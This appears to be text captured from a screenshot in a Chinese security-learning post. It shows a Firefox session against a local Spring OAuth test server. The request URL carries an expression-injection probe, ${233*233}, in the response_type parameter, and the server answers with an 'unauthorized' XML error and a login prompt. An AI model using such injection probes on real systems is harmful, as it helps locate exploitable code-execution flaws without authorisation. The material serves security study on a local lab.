 Mozilla Firefox
127.0.0.1:8080/
127.0.0.1:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<oauth>
−<error_description>
Full authentication is required to access this resource
</error_description>
<error>unauthorized</error>
</oauth>
Authentication Required - Mozilla Firefox
http://127.0.0.1:8080 is requesting your username and password. The site says: “Spring”
User Name: admin
Password: ●●●●●
Cancel OK
HACK学习呀